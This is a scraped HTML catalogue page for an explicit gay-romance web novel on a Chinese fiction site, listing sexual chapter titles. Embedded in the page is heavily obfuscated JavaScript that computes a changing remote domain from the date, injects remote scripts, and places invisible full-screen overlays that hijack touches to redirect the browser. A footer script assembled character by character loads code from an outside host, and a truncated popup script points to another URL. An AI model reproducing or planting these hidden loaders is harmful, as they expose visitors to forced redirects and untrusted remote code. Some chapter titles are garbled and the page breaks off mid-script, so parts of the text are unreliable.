

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://danmeirouwen.net/book/106074/
body_size: 9552
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>被1V1系统抛弃后我NP了_最新番外章节_央央作品-耽美肉文网</title>
<meta name="keywords" content="被1V1系统抛弃后我NP了,被1V1系统抛弃后我NP了最新番外章节,央央" />
<meta name="description" content="被1V1系统抛弃后我NP了最新完整章节由网友提供。《被1V1系统抛弃后我NP了》是由央央创作的海棠耽美书籍，耽美肉文网提供被1V1系统抛弃后我NP了小说最新番外章节目录的免费在线阅读。" />
<meta property="og:type" content="novel">
<meta property="og:title" content="被1V1系统抛弃后我NP了">
<meta property="og:description" content="    绑定1v1系统的姜枝因为被发现和攻央央最新鼎力大作，2019年度必看jing品。
">
<meta property="og:novel:category" content="海棠耽美">
<meta property="og:novel:author" content="央央">
<meta property="og:novel:book_name" content="被1V1系统抛弃后我NP了">
<meta property="og:novel:read_url" content="/book/106074/">
<meta property="og:url" content="/book/106074/">
<meta property="og:novel:status" content="连载">
<meta property="og:novel:update_time" content="2023-09-18 16:01">
<meta property="og:novel:latest_chapter_url" content="/106/106074/5133220.html">
<meta property="og:novel:lastest_chapter_name" content="和他们分开只要我 нá120102;120061;á120003;119892;120012;244;119992;244;м">
<script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "被1V1系统抛弃后我NP了",
        "author" : {
        "name" : "央央"
      },
      "datePublished" : "2023-09-18 16:01",
      "description" : "    绑定1v1系统的姜枝因为被发现和攻央央最新鼎力大作，2019年度必看jing品。
",
      "url" : "/book/106074/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "耽美肉文网"
      },
      "inLanguage" : "utf-8"
    }
</script>
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script>
var weburl="https://www.danmeirouwen.net";
</script>
<script src="/js/chapter.js?tt=2343545"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	 <script type="text/javascript" src="/17mb/js/jquery-1.9.1.min.js"></script>
 <script type="text/javascript" src="/17mb/js/pagetran.js"></script>
<div class="head">
    <h1 class="logo"><a href="/">耽美肉文网</a></h1>
    <div class="loginbar" style="width:auto;">
		<p class="hideswitchZH"><i></i><a name="StranLink" id="StranLink">繁体</a></p>
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://www.danmeirouwen.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
		<a href="/bidu.html" rel="nofollow" target="_blank" style="color: red;float:right; padding: 0 15px;">本站必读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>被1V1系统抛弃后我NP了</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="/author/央央">央央</a></p>
				<p>类型：海棠耽美</p>
				<p>更新时间：2023-09-18 16:01</p>
				<p>最新章节：<a href="/106/106074/5133220.html">和他们分开只要我 нá120102;120061;á120003;119892;120012;244;119992;244;м</a></p>
			</div>
		</div>
			<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
		<ul class="infolink">
			<li><p><a href="/106/106074/5054409.html">从头阅读</a></p></li>
            <li><p><a href="javascript:goChapterList(106074);">章节目录</a></p></li>
            <li><p><a href="/myajax.html?bookvote=1&aid=106074&jumpurl=https%3A%2F%2Fwww.danmeirouwen.net%2Fbook%2F106074%2F">推荐本书</a></p></li>
            <li><p><a href="/myajax.html?addbookcase=1&aid=106074&jumpurl=https%3A%2F%2Fwww.danmeirouwen.net%2Fbook%2F106074%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    绑定1v1系统的姜枝因为被发现和攻央央最新鼎力大作，2019年度必看jing品。
</p>
		</div>
	</div>
    <div class="bottomad"></div>
    <div class="info_menu1">
        <h3><a href="/106/106074/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="javascript:goChapterList(106074);">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="javascript:gotochapter('106','106074','5133220');">和他们分开只要我 нá120102;120061;á120003;119892;120012;244;119992;244;м</a></li>                <li><a href="/106/106074/5133219.html">和他们分开只要我 нá120102;120061;á120003;119892;120012;244;119992;244;м</a></li>                <li><a href="/106/106074/5133218.html">给你二十分钟肏我</a></li>                <li><a href="/106/106074/5133217.html">给你二十分钟肏我</a></li>                <li><a href="/106/106074/5133216.html">酒jing消毒</a></li>                <li><a href="/106/106074/5133215.html">酒jing消毒</a></li>                <li><a href="/106/106074/5133214.html">刁难</a></li>                <li><a href="/106/106074/5133213.html">刁难</a></li>                <li><a href="/106/106074/5126096.html">当着沈奕的面被强吻</a></li>                <li><a href="/106/106074/5126095.html">当着沈奕的面被强吻</a></li>            </ul>
            <p class="gochapter"><a href="javascript:goChapterList(106074);" id="getChapterList">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="/author/央央">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="/author/央央">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[海棠耽美]</span><span class="s2"><a href="/book/106074/">被1V1系统抛弃后我NP了</a></span></li>
				                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/106/106074/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="106074"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/106/106074_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
    <script src="/myclick.html?aid=106074"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://www.danmeirouwen.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
